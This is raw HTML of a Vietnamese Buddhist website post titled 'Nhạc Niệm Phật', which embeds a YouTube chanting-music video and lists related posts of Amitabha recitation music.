	<li id="menu-item-1317" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://amidaphat.org/category/suy-ngam/phat-phap-nhiem-mau/"><span>Hiện tượng nhiệm mầu</span></a></li>
	<li id="menu-item-1315" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://amidaphat.org/category/suy-ngam/canh-giac/"><span>Bằng chứng vãng sanh</span></a></li>
	<li id="menu-item-1316" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://amidaphat.org/category/suy-ngam/nhung-tam-long-vang/"><span>Những tấm lòng vàng</span></a></li>
	<li id="menu-item-8547" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://amidaphat.org/category/suy-ngam/phut-giay-canh-giac/"><span>Phút Giây Cảnh Giác</span></a></li>
</ul>
</li>
<li id="menu-item-4542" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a><span>Hình ảnh</span></a>
<ul class="sub-menu">
	<li id="menu-item-6688" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://amidaphat.org/category/hinh-anh/hinh-cuoc-doi-duc-phat/"><span>Cuộc đời Đức Phật</span></a></li>
	<li id="menu-item-2557" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://amidaphat.org/category/hinh-anh/phat-bo-tat/"><span>Phật &#038; Bồ Tát</span></a></li>
	<li id="menu-item-2558" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://amidaphat.org/category/hinh-anh/hinh-xa-loi/"><span>Xá lợi</span></a></li>
	<li id="menu-item-1332" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://amidaphat.org/category/hinh-anh/hinh-anh-nhiem-mau/"><span>Hình ảnh nhiệm mầu</span></a></li>
	<li id="menu-item-1331" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://amidaphat.org/category/hinh-anh/hinh-anh-khac/"><span>Phật sự &#038; Từ thiện</span></a></li>
	<li id="menu-item-9029" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://amidaphat.org/category/hinh-anh/phat-su-tu-thien-slide/"><span>Phật Sự &#038; Từ Thiện Slide</span></a></li>
</ul>
</li>
</ul></nav><a class="responsive-menu-toggle " href="#"><i class="icon-menu-fine"></i></a>					
				</div>			
				
				<div class="secondary_menu_wrapper">
					<!-- #secondary-menu -->
									</div>
				
				<div class="banner_wrapper">
									</div>
				
				<div class="search_wrapper">
					<!-- #searchform -->
					
					
<form method="get" id="searchform" action="http://amidaphat.org/">
						
		
	
	<a href="#" class="icon_close"><i class="icon-cancel-fine"></i></a>
	
	<input type="text" class="field" name="s" id="s" placeholder="Nhập từ khóa cần tìm" />			
	<button type="submit" class="submit" /><i class="icon_search icon-search-fine"></i></button>
	
</form>					
				</div>				
				
			</div>
			
			<div class="top_bar_right"><div class="top_bar_right_wrapper"><a id="search_button" class="has-input"><form method="get" id="searchform" action="http://amidaphat.org/"><input type="text" class="field" name="s" id="s" placeholder="Nhập từ khóa cần tìm" /><button type="submit" class="submit" ><i class="icon-search-fine"></i></button></form></a></div></div>			
		</div>
	</div>
</div>	
							</header>
				
					
		</div>
		
				
		<!-- mfn_hook_content_before --><!-- mfn_hook_content_before -->
<!-- #Content -->
<div id="Content">
	<div class="content_wrapper clearfix">

		<!-- .sections_group -->
		<div class="sections_group">
			
<div id="post-8729" class="post-8729 post type-post status-publish format-standard has-post-thumbnail hentry category-tieng-viet has-post-video">
	<!-- Begin Content -->
	<div class="single-post-content">
	<a class="fixed-nav fixed-nav-prev format- style-default" href="http://amidaphat.org/quang-mat-troi-huyen-bi-dung-dip-phat-dan-o-hue/"><span class="arrow"><i class="icon-left-open-big"></i></span><div class="photo"><img width="80" height="80" src="http://amidaphat.org/wp-content/uploads/2018/01/Quầng-mặt-trời-huyền-bí-đúng-dịp-Phật-Đản-ở-Huế-khiến-nhiều-người-kinh-ngạc-e1526531155247-80x80.jpeg" class="attachment-blog-navi size-blog-navi wp-post-image" alt="" decoding="async" srcset="http://amidaphat.org/wp-content/uploads/2018/01/Quầng-mặt-trời-huyền-bí-đúng-dịp-Phật-Đản-ở-Huế-khiến-nhiều-người-kinh-ngạc-e1526531155247-80x80.jpeg 80w, http://amidaphat.org/wp-content/uploads/2018/01/Quầng-mặt-trời-huyền-bí-đúng-dịp-Phật-Đản-ở-Huế-khiến-nhiều-người-kinh-ngạc-e1526531155247-150x150.jpeg 150w, http://amidaphat.org/wp-content/uploads/2018/01/Quầng-mặt-trời-huyền-bí-đúng-dịp-Phật-Đản-ở-Huế-khiến-nhiều-người-kinh-ngạc-e1526531155247-85x85.jpeg 85w" sizes="(max-width: 80px) 100vw, 80px" /></div><div class="desc"><h6>Quầng mặt trời huyền bí đúng dịp Phật Đản ở Huế</h6><span class="date"><i class="icon-clock"></i>30/01/2018</span></div></a><a class="fixed-nav fixed-nav-next format- style-default" href="http://amidaphat.org/phat-su-tu-thien-29/"><span class="arrow"><i class="icon-right-open-big"></i></span><div class="photo"><img width="80" height="80" src="http://amidaphat.org/wp-content/uploads/2018/02/29-e1549942037454-80x80.jpg" class="attachment-blog-navi size-blog-navi wp-post-image" alt="" decoding="async" srcset="http://amidaphat.org/wp-content/uploads/2018/02/29-e1549942037454-80x80.jpg 80w, http://amidaphat.org/wp-content/uploads/2018/02/29-e1549942037454-150x150.jpg 150w, http://amidaphat.org/wp-content/uploads/2018/02/29-e1549942037454-85x85.jpg 85w, http://amidaphat.org/wp-content/uploads/2018/02/29-e1549942037454-550x556.jpg 550w" sizes="(max-width: 80px) 100vw, 80px" /></div><div class="desc"><h6>29. PHÁT SÁCH TẠI CHỢ AN LẠC, TP.SÀI GÒN</h6><span class="date"><i class="icon-clock"></i>10/02/2018</span></div></a>
	
		<div class="section section-post-header">
			<div class="section_wrapper clearfix">

				<div class="column one post-nav "><ul class="next-prev-nav"><li class="prev"><a class="button button_js" href="http://amidaphat.org/quang-mat-troi-huyen-bi-dung-dip-phat-dan-o-hue/"><span class="button_icon"><i class="icon-left-open"></i></span></a></li><li class="next"><a class="button button_js" href="http://amidaphat.org/phat-su-tu-thien-29/"><span class="button_icon"><i class="icon-right-open"></i></span></a></li></ul></div>
				<div class="column one post-header">

					<div class="button-love"><a href="#" class="mfn-love " data-id="8729"><span class="icons-wrapper"><i class="icon-heart-empty-fa"></i><i class="icon-heart-fa"></i></span><span class="label">0</span></a></div>

					<div class="title_wrapper">

						<h2 class="entry-title" itemprop="headline">Nhạc Niệm Phật</h2>
						
						
						
					</div>

				</div>

				<div class="column one single-photo-wrapper image">

											<div class="image_frame scale-with-grid disabled">

							<div class="image_wrapper">
								<img width="1200" height="480" src="http://amidaphat.org/wp-content/uploads/2018/01/Nhạc-Niệm-Phật-Mới-Tuyệt-Hay-Nam-Mô-A-Di-Đà-Phật-Nếu-Có-Duyên-Với-Phật-Nghe-An-Lạc-Ngủ-Ngon-1200x480.jpeg" class="scale-with-grid wp-post-image" alt="" decoding="async" loading="lazy" />							</div>

							
						</div>
					
				</div>

			</div>
		</div>

	
	<div class="post-wrapper-content">

		<div class="section the_content has_content"><div class="section_wrapper"><div class="the_content_wrapper"><p><iframe loading="lazy" width="1200" height="675" src="https://www.youtube.com/embed/nzFp_1tCNiE?start=3001&#038;wmode=transparent&amp;rel=0&amp;feature=oembed" frameborder="0" allow="autoplay; encrypted-media" allowfullscreen></iframe></p>
</div></div></div>
		<div class="section section-post-footer">
			<div class="section_wrapper clearfix">

				<div class="column one post-pager">
									</div>

			</div>
		</div>

		<div class="section section-post-about">
			<div class="section_wrapper clearfix">

							</div>
		</div>

	</div>

	</div>
	<!-- End content -->
	<div class="section section-post-related">
		<div class="section_wrapper clearfix">

			<div class="section-related-adjustment simple"><h4 class="icon-hoa-sen border-bottom-h">Nội dung liên quan</h4><div class="section-related-ul col-3"><div class="column post-related post-13575 post type-post status-publish format-standard has-post-thumbnail hentry category-nhac-phat-giao category-tieng-viet has-post-video"><div class="single-photo-wrapper image"><div class="image_frame scale-with-grid"><div class="image_wrapper"><a href="http://amidaphat.org/nhac-niem-nam-mo-a-mi-da-phat-cu-si-dieu-am-dieu-ngo-2-2/"><div class="mask"></div><img width="960" height="720" src="http://amidaphat.org/wp-content/uploads/2020/10/NHẠC-NIỆM-NAM-MÔ-A-MI-ĐÀ-PHẬT-Cư-sĩ-DIỆU-ÂM-DIỆU-NGỘ-1-960x720.jpeg" class="scale-with-grid wp-post-image" alt="" decoding="async" loading="lazy" /></a><div class="image_links double"><a href="http://amidaphat.org/wp-content/uploads/2020/10/NHẠC-NIỆM-NAM-MÔ-A-MI-ĐÀ-PHẬT-Cư-sĩ-DIỆU-ÂM-DIỆU-NGỘ-1-1024x576.jpeg" class="zoom" rel="prettyphoto"><i class="icon-search"></i></a><a href="http://amidaphat.org/nhac-niem-nam-mo-a-mi-da-phat-cu-si-dieu-am-dieu-ngo-2-2/" class="link"><i class="icon-link"></i></a></div></div></div></div><div class="date_label">29/03/2021</div><div class="desc"><h4><a href="http://amidaphat.org/nhac-niem-nam-mo-a-mi-da-phat-cu-si-dieu-am-dieu-ngo-2-2/">Nhạc niệm Nam Mô A Mi Đà Phật &#8211; Cư sĩ Diệu Âm Diệu Ngộ</a></h4><hr class="hr_color" /><a href="http://amidaphat.org/nhac-niem-nam-mo-a-mi-da-phat-cu-si-dieu-am-dieu-ngo-2-2/" class="button button_left button_js"><span class="button_icon"><i class="icon-layout"></i></span><span class="button_label">Xem thêm</span></a></div></div><div class="column post-related post-13573 post type-post status-publish format-standard has-post-thumbnail hentry category-nhac-phat-giao category-tieng-viet has-post-video"><div class="single-photo-wrapper image"><div class="image_frame scale-with-grid"><div class="image_wrapper"><a href="http://amidaphat.org/nhac-niem-nam-mo-a-mi-da-phat-cu-si-dieu-am-dieu-ngo-3/"><div class="mask"></div><img width="960" height="720" src="http://amidaphat.org/wp-content/uploads/2020/10/NHẠC-NIỆM-NAM-MÔ-A-MI-ĐÀ-PHẬT-Cư-sĩ-DIỆU-ÂM-DIỆU-NGỘ-960x720.jpeg" class="scale-with-grid wp-post-image" alt="" decoding="async" loading="lazy" /></a><div class="image_links double"><a href="http://amidaphat.org/wp-content/uploads/2020/10/NHẠC-NIỆM-NAM-MÔ-A-MI-ĐÀ-PHẬT-Cư-sĩ-DIỆU-ÂM-DIỆU-NGỘ-1024x576.jpeg" class="zoom" rel="prettyphoto"><i class="icon-search"></i></a><a href="http://amidaphat.org/nhac-niem-nam-mo-a-mi-da-phat-cu-si-dieu-am-dieu-ngo-3/" class="link"><i class="icon-link"></i></a></div></div></div></div><div class="date_label">29/03/2021</div><div class="desc"><h4><a href="http://amidaphat.org/nhac-niem-nam-mo-a-mi-da-phat-cu-si-dieu-am-dieu-ngo-3/">Nhạc niệm Nam Mô A Mi Đà Phật &#8211; Cư sĩ Diệu Âm Diệu Ngộ</a></h4><hr class="hr_color" /><a href="http://amidaphat.org/nhac-niem-nam-mo-a-mi-da-phat-cu-si-dieu-am-dieu-ngo-3/" class="button button_left button_js"><span class="button_icon"><i class="icon-layout"></i></span><span class="button_label">Xem thêm</span></a></div></div><div class="column post-related post-13568 post type-post status-publish format-standard has-post-thumbnail hentry category-nhac-phat-giao category-tieng-viet has-post-video"><div class="single-photo-wrapper image"><div class="image_frame scale-with-grid"><div class="image_wrapper"><a href="http://amidaphat.org/nhac-niem-phat-cu-si-dieu-am-dieu-ngo-2/"><div class="mask"></div><img width="960" height="720" src="http://amidaphat.org/wp-content/uploads/2020/10/Nhạc-niệm-Phật-Cư-sĩ-DIỆU-ÂM-DIỆU-NGỘ-960x720.jpeg" class="scale-with-grid wp-post-image" alt="" decoding="async" loading="lazy" /></a><div class="image_links double"><a href="http://amidaphat.org/wp-content/uploads/2020/10/Nhạc-niệm-Phật-Cư-sĩ-DIỆU-ÂM-DIỆU-NGỘ-1024x576.jpeg" class="zoom" rel="prettyphoto"><i class="icon-search"></i></a><a href="http://amidaphat.org/nhac-niem-phat-cu-si-dieu-am-dieu-ngo-2/" class="link"><i class="icon-link"></i></a></div></div></div></div><div class="date_label">29/03/2021</div><div class="desc"><h4><a href="http://amidaphat.org/nhac-niem-phat-cu-si-dieu-am-dieu-ngo-2/">Nhạc niệm Phật &#8211; Cư sĩ Diệu Âm Diệu Ngộ</a></h4><hr class="hr_color" /><a href="http://amidaphat.org/nhac-niem-phat-cu-si-dieu-am-dieu-ngo-2/" class="button button_left button_js"><span class="button_icon"><i class="icon-layout"></i></span><span class="button_label">Xem thêm</span></a></div></div><div class="column post-related post-12764 post type-post status-publish format-standard has-post-thumbnail hentry category-tieng-viet has-post-video"><div class="single-photo-wrapper image"><div class="image_frame scale-with-grid"><div class="image_wrapper"><a href="http://amidaphat.org/nhac-niem-nam-mo-a-di-da-phat-ban-moi/"><div class="mask"></div><img width="960" height="540" src="http://amidaphat.org/wp-content/uploads/2019/06/Nhạc-Niệm-Phật-rất-hay-Nam-Mô-A-Di-Đà-Phật-bản-mới-Tối-Nghe-Nhẹ-Lòng-Ngủ-Ngon-tiêu-tan-Phiền-Muội-960x540.jpeg" class="scale-with-grid wp-post-image" alt="" decoding="async" loading="lazy" srcset="http://amidaphat.org/wp-content/uploads/2019/06/Nhạc-Niệm-Phật-rất-hay-Nam-Mô-A-Di-Đà-Phật-bản-mới-Tối-Nghe-Nhẹ-Lòng-Ngủ-Ngon-tiêu-tan-Phiền-Muội-960x540.jpeg 960w, http://amidaphat.org/wp-content/uploads/2019/06/Nhạc-Niệm-Phật-rất-hay-Nam-Mô-A-Di-Đà-Phật-bản-mới-Tối-Nghe-Nhẹ-Lòng-Ngủ-Ngon-tiêu-tan-Phiền-Muội-300x169.jpeg 300w, http://amidaphat.org/wp-content/uploads/2019/06/Nhạc-Niệm-Phật-rất-hay-Nam-Mô-A-Di-Đà-Phật-bản-mới-Tối-Nghe-Nhẹ-Lòng-Ngủ-Ngon-tiêu-tan-Phiền-Muội-768x432.jpeg 768w, http://amidaphat.org/wp-content/uploads/2019/06/Nhạc-Niệm-Phật-rất-hay-Nam-Mô-A-Di-Đà-Phật-bản-mới-Tối-Nghe-Nhẹ-Lòng-Ngủ-Ngon-tiêu-tan-Phiền-Muội-1024x576.jpeg 1024w, http://amidaphat.org/wp-content/uploads/2019/06/Nhạc-Niệm-Phật-rất-hay-Nam-Mô-A-Di-Đà-Phật-bản-mới-Tối-Nghe-Nhẹ-Lòng-Ngủ-Ngon-tiêu-tan-Phiền-Muội-260x146.jpeg 260w, http://amidaphat.org/wp-content/uploads/2019/06/Nhạc-Niệm-Phật-rất-hay-Nam-Mô-A-Di-Đà-Phật-bản-mới-Tối-Nghe-Nhẹ-Lòng-Ngủ-Ngon-tiêu-tan-Phiền-Muội-50x28.jpeg 50w, http://amidaphat.org/wp-content/uploads/2019/06/Nhạc-Niệm-Phật-rất-hay-Nam-Mô-A-Di-Đà-Phật-bản-mới-Tối-Nghe-Nhẹ-Lòng-Ngủ-Ngon-tiêu-tan-Phiền-Muội-133x75.jpeg 133w, http://amidaphat.org/wp-content/uploads/2019/06/Nhạc-Niệm-Phật-rất-hay-Nam-Mô-A-Di-Đà-Phật-bản-mới-Tối-Nghe-Nhẹ-Lòng-Ngủ-Ngon-tiêu-tan-Phiền-Muội.jpeg 1280w" sizes="auto, (max-width: 960px) 100vw, 960px" /></a><div class="image_links double"><a href="http://amidaphat.org/wp-content/uploads/2019/06/Nhạc-Niệm-Phật-rất-hay-Nam-Mô-A-Di-Đà-Phật-bản-mới-Tối-Nghe-Nhẹ-Lòng-Ngủ-Ngon-tiêu-tan-Phiền-Muội-1024x576.jpeg" class="zoom" rel="prettyphoto"><i class="icon-search"></i></a><a href="http://amidaphat.org/nhac-niem-nam-mo-a-di-da-phat-ban-moi/" class="link"><i class="icon-link"></i></a></div></div></div></div><div class="date_label">06/08/2019</div><div class="desc"><h4><a href="http://amidaphat.org/nhac-niem-nam-mo-a-di-da-phat-ban-moi/">Nhạc Niệm Nam Mô A Di Đà Phật bản mới</a></h4><hr class="hr_color" /><a href="http://amidaphat.org/nhac-niem-nam-mo-a-di-da-phat-ban-moi/" class="button button_left button_js"><span class="button_icon"><i class="icon-layout"></i></span><span class="button_label">Xem thêm</span></a></div></div><div class="column post-related post-12612 post type-post status-publish format-standard has-post-thumbnail hentry category-tieng-viet has-post-video"><div class="single-photo-wrapper image"><div class="image_frame scale-with-grid"><div class="image_wrapper"><a href="http://amidaphat.org/nhac-niem-nam-mo-a-di-da-phat-2/"><div class="mask"></div><img width="960" height="540" src="http://amidaphat.org/wp-content/uploads/2019/06/Nhạc-Niệm-Phật-rất-hay-Nam-Mô-A-Di-Đà-Phật-bản-mới-Tối-Nghe-Nhẹ-Lòng-Ngủ-Ngon-tiêu-tan-Phiền-Muội-960x540.jpeg" class="scale-with-grid wp-post-image" alt="" decoding="async" loading="lazy" srcset="http://amidaphat.org/wp-content/uploads/2019/06/Nhạc-Niệm-Phật-rất-hay-Nam-Mô-A-Di-Đà-Phật-bản-mới-Tối-Nghe-Nhẹ-Lòng-Ngủ-Ngon-tiêu-tan-Phiền-Muội-960x540.jpeg 960w, http://amidaphat.org/wp-content/uploads/2019/06/Nhạc-Niệm-Phật-rất-hay-Nam-Mô-A-Di-Đà-Phật-bản-mới-Tối-Nghe-Nhẹ-Lòng-Ngủ-Ngon-tiêu-tan-Phiền-Muội-300x169.jpeg 300w, http://amidaphat.org/wp-content/uploads/2019/06/Nhạc-Niệm-Phật-rất-hay-Nam-Mô-A-Di-Đà-Phật-bản-mới-Tối-Nghe-Nhẹ-Lòng-Ngủ-Ngon-tiêu-tan-Phiền-Muội-768x432.jpeg 768w, http://amidaphat.org/wp-content/uploads/2019/06/Nhạc-Niệm-Phật-rất-hay-Nam-Mô-A-Di-Đà-Phật-bản-mới-Tối-Nghe-Nhẹ-Lòng-Ngủ-Ngon-tiêu-tan-Phiền-Muội-1024x576.jpeg 1024w, http://amidaphat.org/wp-content/uploads/2019/06/Nhạc-Niệm-Phật-rất-hay-Nam-Mô-A-Di-Đà-Phật-bản-mới-Tối-Nghe-Nhẹ-Lòng-Ngủ-Ngon-tiêu-tan-Phiền-Muội-260x146.jpeg 260w, http://amidaphat.org/wp-content/uploads/2019/06/Nhạc-Niệm-Phật-rất-hay-Nam-Mô-A-Di-Đà-Phật-bản-mới-Tối-Nghe-Nhẹ-Lòng-Ngủ-Ngon-tiêu-tan-Phiền-Muội-50x28.jpeg 50w, http://amidaphat.org/wp-content/uploads/2019/06/Nhạc-Niệm-Phật-rất-hay-Nam-Mô-A-Di-Đà-Phật-bản-mới-Tối-Nghe-Nhẹ-Lòng-Ngủ-Ngon-tiêu-tan-Phiền-Muội-133x75.jpeg 133w, http://amidaphat.org/wp-content/uploads/2019/06/Nhạc-Niệm-Phật-rất-hay-Nam-Mô-A-Di-Đà-Phật-bản-mới-Tối-Nghe-Nhẹ-Lòng-Ngủ-Ngon-tiêu-tan-Phiền-Muội.jpeg 1280w" sizes="auto, (max-width: 960px) 100vw, 960px" /></a><div class="image_links double"><a href="http://amidaphat.org/wp-content/uploads/2019/06/Nhạc-Niệm-Phật-rất-hay-Nam-Mô-A-Di-Đà-Phật-bản-mới-Tối-Nghe-Nhẹ-Lòng-Ngủ-Ngon-tiêu-tan-Phiền-Muội-1024x576.jpeg" class="zoom" rel="prettyphoto"><i class="icon-search"></i></a><a href="http://amidaphat.org/nhac-niem-nam-mo-a-di-da-phat-2/" class="link"><i class="icon-link"></i></a></div></div></div></div><div class="date_label">22/06/2019</div><div class="desc"><h4><a href="http://amidaphat.org/nhac-niem-nam-mo-a-di-da-phat-2/">Nhạc Niệm Nam Mô A Di Đà Phật</a></h4><hr class="hr_color" /><a href="http://amidaphat.org/nhac-niem-nam-mo-a-di-da-phat-2/" class="button button_left button_js"><span class="button_icon"><i class="icon-layout"></i></span><span class="button_label">Xem thêm</span></a></div></div><div class="column post-related post-12608 post type-post status-publish format-standard has-post-thumbnail hentry category-tieng-viet has-post-video"><div class="single-photo-wrapper image"><div class="image_frame scale-with-grid"><div class="image_wrapper"><a href="http://amidaphat.org/niem-a-mi-da-phat-chua-long-van-long-thanh-dong-nai/"><div class="mask"></div><img width="480" height="360" src="http://amidaphat.org/wp-content/uploads/2019/06/Niệm-Phật-Chùa-Long-Vân-Long-Thành-Đồng-Nai.jpeg" class="scale-with-grid wp-post-image" alt="" decoding="async" loading="lazy" srcset="http://amidaphat.org/wp-content/uploads/2019/06/Niệm-Phật-Chùa-Long-Vân-Long-Thành-Đồng-Nai.jpeg 480w, http://amidaphat.org/wp-content/uploads/2019/06/Niệm-Phật-Chùa-Long-Vân-Long-Thành-Đồng-Nai-300x225.jpeg 300w, http://amidaphat.org/wp-content/uploads/2019/06/Niệm-Phật-Chùa-Long-Vân-Long-Thành-Đồng-Nai-50x38.jpeg 50w, http://amidaphat.org/wp-content/uploads/2019/06/Niệm-Phật-Chùa-Long-Vân-Long-Thành-Đồng-Nai-100x75.jpeg 100w" sizes="auto, (max-width: 480px) 100vw, 480px" /></a><div class="image_links double"><a href="http://amidaphat.org/wp-content/uploads/2019/06/Niệm-Phật-Chùa-Long-Vân-Long-Thành-Đồng-Nai.jpeg" class="zoom" rel="prettyphoto"><i class="icon-search"></i></a><a href="http://amidaphat.org/niem-a-mi-da-phat-chua-long-van-long-thanh-dong-nai/" class="link"><i class="icon-link"></i></a></div></div></div></div><div class="date_label">22/06/2019</div><div class="desc"><h4><a href="http://amidaphat.org/niem-a-mi-da-phat-chua-long-van-long-thanh-dong-nai/">Niệm A Mi Đà Phật Chùa Long Vân &#8211; Long Thành, Đồng Nai</a></h4><hr class="hr_color" /><a href="http://amidaphat.org/niem-a-mi-da-phat-chua-long-van-long-thanh-dong-nai/" class="button button_left button_js"><span class="button_icon"><i class="icon-layout"></i></span><span class="button_label">Xem thêm</span></a></div></div><div class="column post-related post-11318 post type-post status-publish format-standard has-post-thumbnail hentry category-tieng-viet has-post-video"><div class="single-photo-wrapper image"><div class="image_frame scale-with-grid"><div class="image_wrapper"><a href="http://amidaphat.org/nhac-niem-phat/"><div class="mask"></div><img width="960" height="540" src="http://amidaphat.org/wp-content/uploads/2018/07/Nhạc-Niệm-Phật-Mới-Tuyệt-Hay-2018-Nam-Mô-A-Di-Đà-Phật-NGhe-Mỗi-Đêm-An-Lạc-ngủ-ngon-phật-phù-hộ-960x540.jpeg" class="scale-with-grid wp-post-image" alt="" decoding="async" loading="lazy" srcset="http://amidaphat.org/wp-content/uploads/2018/07/Nhạc-Niệm-Phật-Mới-Tuyệt-Hay-2018-Nam-Mô-A-Di-Đà-Phật-NGhe-Mỗi-Đêm-An-Lạc-ngủ-ngon-phật-phù-hộ-960x540.jpeg 960w, http://amidaphat.org/wp-content/uploads/2018/07/Nhạc-Niệm-Phật-Mới-Tuyệt-Hay-2018-Nam-Mô-A-Di-Đà-Phật-NGhe-Mỗi-Đêm-An-Lạc-ngủ-ngon-phật-phù-hộ-300x169.jpeg 300w, http://amidaphat.org/wp-content/uploads/2018/07/Nhạc-Niệm-Phật-Mới-Tuyệt-Hay-2018-Nam-Mô-A-Di-Đà-Phật-NGhe-Mỗi-Đêm-An-Lạc-ngủ-ngon-phật-phù-hộ-768x432.jpeg 768w, http://amidaphat.org/wp-content/uploads/2018/07/Nhạc-Niệm-Phật-Mới-Tuyệt-Hay-2018-Nam-Mô-A-Di-Đà-Phật-NGhe-Mỗi-Đêm-An-Lạc-ngủ-ngon-phật-phù-hộ-1024x576.jpeg 1024w, http://amidaphat.org/wp-content/uploads/2018/07/Nhạc-Niệm-Phật-Mới-Tuyệt-Hay-2018-Nam-Mô-A-Di-Đà-Phật-NGhe-Mỗi-Đêm-An-Lạc-ngủ-ngon-phật-phù-hộ-260x146.jpeg 260w, http://amidaphat.org/wp-content/uploads/2018/07/Nhạc-Niệm-Phật-Mới-Tuyệt-Hay-2018-Nam-Mô-A-Di-Đà-Phật-NGhe-Mỗi-Đêm-An-Lạc-ngủ-ngon-phật-phù-hộ-50x28.jpeg 50w, http://amidaphat.org/wp-content/uploads/2018/07/Nhạc-Niệm-Phật-Mới-Tuyệt-Hay-2018-Nam-Mô-A-Di-Đà-Phật-NGhe-Mỗi-Đêm-An-Lạc-ngủ-ngon-phật-phù-hộ-133x75.jpeg 133w, http://amidaphat.org/wp-content/uploads/2018/07/Nhạc-Niệm-Phật-Mới-Tuyệt-Hay-2018-Nam-Mô-A-Di-Đà-Phật-NGhe-Mỗi-Đêm-An-Lạc-ngủ-ngon-phật-phù-hộ.jpeg 1280w" sizes="auto, (max-width: 960px) 100vw, 960px" /></a><div class="image_links double"><a href="http://amidaphat.org/wp-content/uploads/2018/07/Nhạc-Niệm-Phật-Mới-Tuyệt-Hay-2018-Nam-Mô-A-Di-Đà-Phật-NGhe-Mỗi-Đêm-An-Lạc-ngủ-ngon-phật-phù-hộ-1024x576.jpeg" class="zoom" rel="prettyphoto"><i class="icon-search"></i></a><a href="http://amidaphat.org/nhac-niem-phat/" class="link"><i class="icon-link"></i></a></div></div></div></div><div class="date_label">27/07/2018</div><div class="desc"><h4><a href="http://amidaphat.org/nhac-niem-phat/">Nhạc niệm Phật</a></h4><hr class="hr_color" /><a href="http://amidaphat.org/nhac-niem-phat/" class="button button_left button_js"><span class="button_icon"><i class="icon-layout"></i></span><span class="button_label">Xem thêm</span></a></div></div><div class="column post-related post-11280 post type-post status-publish format-standard has-post-thumbnail hentry category-tieng-viet has-post-video"><div class="single-photo-wrapper image"><div class="image_frame scale-with-grid"><div class="image_wrapper"><a href="http://amidaphat.org/nhac-niem-a-di-da-phat/"><div class="mask"></div><img width="960" height="540" src="http://amidaphat.org/wp-content/uploads/2018/07/Nhạc-Niệm-Phật-Hay-Nhất-2018-A-MI-ĐÀ-PHẬT-An-Lạc-Ngủ-Ngon-Nghe-Mỗi-Đêm-Tiêu-Nghiệp-Chướng-960x540.jpeg" class="scale-with-grid wp-post-image" alt="" decoding="async" loading="lazy" srcset="http://amidaphat.org/wp-content/uploads/2018/07/Nhạc-Niệm-Phật-Hay-Nhất-2018-A-MI-ĐÀ-PHẬT-An-Lạc-Ngủ-Ngon-Nghe-Mỗi-Đêm-Tiêu-Nghiệp-Chướng-960x540.jpeg 960w, http://amidaphat.org/wp-content/uploads/2018/07/Nhạc-Niệm-Phật-Hay-Nhất-2018-A-MI-ĐÀ-PHẬT-An-Lạc-Ngủ-Ngon-Nghe-Mỗi-Đêm-Tiêu-Nghiệp-Chướng-300x169.jpeg 300w, http://amidaphat.org/wp-content/uploads/2018/07/Nhạc-Niệm-Phật-Hay-Nhất-2018-A-MI-ĐÀ-PHẬT-An-Lạc-Ngủ-Ngon-Nghe-Mỗi-Đêm-Tiêu-Nghiệp-Chướng-768x432.jpeg 768w, http://amidaphat.org/wp-content/uploads/2018/07/Nhạc-Niệm-Phật-Hay-Nhất-2018-A-MI-ĐÀ-PHẬT-An-Lạc-Ngủ-Ngon-Nghe-Mỗi-Đêm-Tiêu-Nghiệp-Chướng-1024x576.jpeg 1024w, http://amidaphat.org/wp-content/uploads/2018/07/Nhạc-Niệm-Phật-Hay-Nhất-2018-A-MI-ĐÀ-PHẬT-An-Lạc-Ngủ-Ngon-Nghe-Mỗi-Đêm-Tiêu-Nghiệp-Chướng-260x146.jpeg 260w, http://amidaphat.org/wp-content/uploads/2018/07/Nhạc-Niệm-Phật-Hay-Nhất-2018-A-MI-ĐÀ-PHẬT-An-Lạc-Ngủ-Ngon-Nghe-Mỗi-Đêm-Tiêu-Nghiệp-Chướng-50x28.jpeg 50w, http://amidaphat.org/wp-content/uploads/2018/07/Nhạc-Niệm-Phật-Hay-Nhất-2018-A-MI-ĐÀ-PHẬT-An-Lạc-Ngủ-Ngon-Nghe-Mỗi-Đêm-Tiêu-Nghiệp-Chướng-133x75.jpeg 133w, http://amidaphat.org/wp-content/uploads/2018/07/Nhạc-Niệm-Phật-Hay-Nhất-2018-A-MI-ĐÀ-PHẬT-An-Lạc-Ngủ-Ngon-Nghe-Mỗi-Đêm-Tiêu-Nghiệp-Chướng.jpeg 1280w" sizes="auto, (max-width: 960px) 100vw, 960px" /></a><div class="image_links double"><a href="http://amidaphat.org/wp-content/uploads/2018/07/Nhạc-Niệm-Phật-Hay-Nhất-2018-A-MI-ĐÀ-PHẬT-An-Lạc-Ngủ-Ngon-Nghe-Mỗi-Đêm-Tiêu-Nghiệp-Chướng-1024x576.jpeg" class="zoom" rel="prettyphoto"><i class="icon-search"></i></a><a href="http://amidaphat.org/nhac-niem-a-di-da-phat/" class="link"><i class="icon-link"></i></a></div></div></div></div><div class="date_label">09/07/2018</div><div class="desc"><h4><a href="http://amidaphat.org/nhac-niem-a-di-da-phat/">Nhạc niệm &#8220;A Di Đà Phật&#8221;</a></h4><hr class="hr_color" /><a href="http://amidaphat.org/nhac-niem-a-di-da-phat/" class="button button_left button_js"><span class="button_icon"><i class="icon-layout"></i></span><span class="button_label">Xem thêm</span></a></div></div><div class="column post-related post-10865 post type-post status-publish format-standard has-post-thumbnail hentry category-tieng-viet has-post-video"><div class="single-photo-wrapper image"><div class="image_frame scale-with-grid"><div class="image_wrapper"><a href="http://amidaphat.org/nam-mo-mi-da-phat-3-3-2-3-2/"><div class="mask"></div><img width="480" height="360" src="http://amidaphat.org/wp-content/uploads/2018/06/NIỆM-A-MI-ĐÀ-PHẬT.-NIỆM-PHẬT-SẼ-THÀNH-PHẬT.jpeg" class="scale-with-grid wp-post-image" alt="" decoding="async" loading="lazy" srcset="http://amidaphat.org/wp-content/uploads/2018/06/NIỆM-A-MI-ĐÀ-PHẬT.-NIỆM-PHẬT-SẼ-THÀNH-PHẬT.jpeg 480w, 